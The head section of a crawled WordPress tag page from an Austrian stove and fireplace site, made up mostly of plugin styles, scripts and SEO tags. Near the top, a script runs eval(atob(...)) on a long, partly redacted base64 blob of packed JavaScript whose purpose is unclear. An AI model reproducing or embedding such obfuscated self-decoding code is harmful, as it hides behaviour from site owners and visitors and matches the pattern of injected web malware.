

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco3.at/tag/ganzjahresfeuer/
body_size: 63414
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Ganzjahresfeuer &#124; eco3 edletzberger</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<link rel="canonical" href="https://eco3.at/tag/ganzjahresfeuer/" />
<link rel="alternate" type="application/rss+xml" href="https://eco3.at/sitemap.xml" />

<meta property="og:url" content="https://eco3.at/tag/ganzjahresfeuer/" />
<meta property="og:title" content="Ganzjahresfeuer &#124; eco3 edletzberger" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="eco3 edletzberger" />
<meta property="og:locale" content="de_DE" />

<meta property="twitter:url" content="https://eco3.at/tag/ganzjahresfeuer/" />
<meta property="twitter:title" content="Ganzjahresfeuer &#124; eco3 edletzberger" />
<meta property="twitter:description" content="" />
<meta property="twitter:domain" content="eco3 edletzberger" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->




<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eco3.at/xmlrpc.php" />


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyUyJ9LGpQOkUoZSl7RCB0PThrKEMuY00oZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2s0KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJKKDE2KS43VygxKX0sZmo6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNyhmby51Sil9LDZhOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZtOkUoZSxpKXtRIGUmJmUuNFc/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TigpOkMuZmIoKSYmQy5PLjV4JiZDLmNGKCEwKX0sby4xTS5hUT1FKGkpe0Qgbj1DLk8uMmosbz10LmFWKG4uMWQpLHM9M3cuNFUoZS4ybSkuM1Iobyk+PTA7M3cuNFUoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qaChlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2TVwnOlwnNXZcJyxcJzdBXCc6MmFbXCc3YlwnXT9cJzZNXCc6XCc1dlwnLFwnN3pcJzoyYVtcJzZ2XCddP1wnNk1cJzpcJzV2XCcsXCc3eVwnOjJhW1wnNnZcJ10/[base64]/PzFvLDdCOjJhW1wnYW9cJ10/PzF4LDdBOjJhW1wnN2JcJ10/PzF4LDd6OjJhW1wnNnZcJ10/PzF4LDd5OjJhW1wnNnZcJ10/PzF4LDd3OjJhW1wnNnZcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhTFsxaS4xZF0/[base64]/[base64]/[base64]/Si4xdC42QjoyZy4xRS5QfWlmKEouNHM9PVwnOFRcJyl7MmcuMUUuST1cJzNNXCc7MmcuMUUuUD0oSi4xdC42QiYmSi4xdC42QiE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDhBXCc6XCdcJzsxWSBmVT1cJzsga0g9a0dcJzsxZi4yaj0xZCtcJz1cJysoNG18fFwnXCcpKzdFK1wnOyAyYj1cJysyYisoMkI/[base64]/PzF4LFwnN0FcJzo3eC43QT8/MXgsXCc3elwnOjd4Ljd6Pz8xeCxcJzd5XCc6N3guN3k/PzF4LFwnN3dcJzo3eC43dz8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]'));</script>


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de" href="https://eco3.at/tag/ganzjahresfeuer/" />
<link rel="alternate" hreflang="x-default" href="https://eco3.at/tag/ganzjahresfeuer/" />
<script type="text/javascript">window.pc_lb_classes = [".pc_lb_trig_261",".pc_lb_trig_87"]; window.pc_ready_lb = [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Feed" href="https://eco3.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Kommentar-Feed" href="https://eco3.at/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["pc","pcma"]`),admin_url = `https://eco3.at/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Schlagwort-Feed zu Ganzjahresfeuer" href="https://eco3.at/tag/ganzjahresfeuer/feed/" />
<meta property="fb:app_id" content="1621007798158687" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco3.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco3.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='campaign-archive-block-for-mailchimp-css' href='https://eco3.at/wp-content/plugins/campaign-archive-block-for-mailchimp/build/style-index.css?ver=2.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://eco3.at/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eco3.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exggmap-style-css' href='https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://eco3.at/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='amilia-enque-font-awesome-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-elegantIcons-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/icons-fonts.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-animate-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-child-enque-static-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eco3-child-style-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fontawesome-css' href='https://eco3.at/wp-content/plugins/private-content/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://eco3.at/wp-content/plugins/private-content/css/frontend.min.css?ver=9.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://eco3.at/wp-content/plugins/private-content/css/custom.css?ver=9.3.11-2457fa6afdf27a50e67924c9f6932c5e' type='text/css' media='all' />
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/eco3.at\/","site":"https:\/\/eco3.at\/","ajax":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4a1ac57b7b230bb5d503b605647d7395"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/plugins.min.js?ver=6.8.3" id="child-plugins-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/modernizr-custom.js?ver=6.8.3" id="modernizr-new-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/cmssuperheroes/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/plugins.min.js?ver=1.0.0" id="plugins.min-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eco3.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco3.at/wp-json/wp/v2/tags/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco3.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="WPML ver:4.8.5 stt:3;" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="32x32" />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<meta name="msapplication-TileImage" content="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
